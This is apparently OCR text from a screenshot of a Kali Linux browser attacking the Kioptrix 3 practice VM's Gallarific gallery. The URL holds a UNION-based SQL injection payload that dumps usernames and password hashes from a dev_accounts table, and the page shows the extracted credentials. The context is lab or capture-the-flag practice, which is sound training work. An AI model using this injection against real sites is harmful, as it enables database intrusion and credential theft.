 Gallarific - Mozilla Firefox (Private Browsing)
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts--
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
Photo Shoot
3
27
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.